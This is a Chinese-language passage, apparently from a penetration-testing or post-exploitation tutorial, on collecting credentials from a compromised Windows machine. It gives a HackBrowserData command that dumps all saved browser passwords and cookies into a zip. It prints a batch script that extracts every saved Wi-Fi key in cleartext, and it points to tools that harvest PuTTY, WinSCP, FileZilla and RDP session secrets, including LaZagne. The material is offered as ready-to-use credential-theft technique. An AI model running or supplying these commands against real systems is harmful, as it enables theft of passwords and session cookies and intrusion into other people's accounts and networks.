

HackBrowserData:传送门hack-browser-data-windows-64bit.exe -b all -f json --dir results -zip- 使用所有的密码打包模块成json文件,保存到zip压缩文件中

- 包含内容:密码、 Cookies、书签、历史记录

- 注意:需要在浏览器关闭的情况下使用全模块,否则在读取

Cookies时将会报错。

- 效果示例:

- 使用视频示例:B站



4.2 WIFI密码收集

- 脚本:

code

@echo off chcp 65001>nul for /f "tokens=1* delims=:" %%i in ('netsh wlan show profiles ^| findstr /c:"All User Profile"') do ( call :GetPass %%j ) pause goto :eof :GetPass echo WiFi : %* for /f "delims=" %%a in ('netsh wlan show profile name^="%*" key^=clear ^| findstr /c:"Key Content"') do ( echo %%a ) goto :eof

- 效果示例:







4.3 凭证密钥收集

- 挖掘

PuTTY、WinSCP、FileZilla、RDP保存的会话信息 - 项目地址:传送门

- 效果示例:



4.3 瑞士军刀

Lazagne是一款包含大量凭证收集模块的工具,几乎包含以上的全部功能,甚至更多功能模块。值得学习使用。- 项目地址:传送门